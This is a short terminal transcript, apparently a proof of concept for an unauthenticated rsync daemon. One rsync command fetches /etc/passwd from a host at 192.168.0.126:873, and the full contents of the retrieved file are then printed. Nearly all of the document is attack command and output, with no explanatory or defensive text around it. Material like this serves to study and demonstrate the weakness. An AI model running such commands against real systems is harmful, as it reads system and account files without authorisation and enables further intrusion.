 peiqi@192 common % rsync -avz rsync://192.168.0.126:873/src/etc/passwd ./
receiving file list ... done
sent 16 bytes  received 65 bytes  54.00 bytes/sec
total size is 3215  speedup is 39.69
peiqi@192 common % cat passwd
root:x:0:0:root:/root:/usr/bin/zsh
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin